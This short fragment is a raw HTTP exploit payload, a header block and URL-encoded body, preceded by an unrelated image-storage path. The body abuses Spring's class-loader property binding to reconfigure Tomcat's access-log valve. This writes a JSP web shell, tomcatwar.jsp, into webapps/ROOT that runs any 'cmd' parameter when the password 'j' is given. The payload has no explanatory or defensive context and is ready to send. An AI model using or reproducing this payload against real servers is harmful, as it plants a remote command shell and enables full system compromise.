 Header = {
"suffix":"%>//",,
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
}

Data
= "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="